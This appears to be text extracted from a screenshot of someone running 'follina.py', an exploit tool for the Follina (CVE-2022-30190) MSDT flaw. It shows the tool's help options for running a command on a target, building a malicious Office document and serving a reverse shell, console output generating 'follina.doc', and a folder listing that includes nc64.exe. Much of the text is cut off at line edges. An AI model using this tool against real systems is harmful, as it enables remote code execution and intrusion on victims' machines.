 -30190\msdt-follina-main>python follina.py -h
ina.py [-h] [--command COMMAND] [--output OUTPUT]
guments:
p show this help message and exit
COMMAND, -c COMMAND
command to run on the target (defaul
OUTPUT, -o OUTPUT
output maldoc file (default: ./follin
ce INTERFACE, -i INTERFACE
network interface or IP address to h
RT, -p PORT port to serve the HTTP server (defau
REVERSE, -r REVERSE
port to serve reverse shell on
-30190\msdt-follina-main>python follina.py
etering http hosting address. did you provide an
-30190\msdt-follina-main>python follina.py -i 127
staging doc C:\Users\admin\AppData\Local\Temp\alrl
maldoc ./follina.doc
html payload on :8000
此电脑 > 本地磁盘 (C:) > CVE-2022-30190 > msdt-follina-main
图片
CVE-2022-3019
CVE-2022-3019
follina.py-main
msdt-follina-m
OneDrive
OneDrive
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
名称 修改日期 类型
doc 2022/5/31 1:25 文件夹
.gitignore 2022/5/31 1:25 GITIG
follina.doc 2022/6/8 14:04 Micro
follina.py 2022/5/31 1:25 Python
nc64.exe 2022/5/31 1:25 应用程
README.md 2022/5/31 1:25 MD 文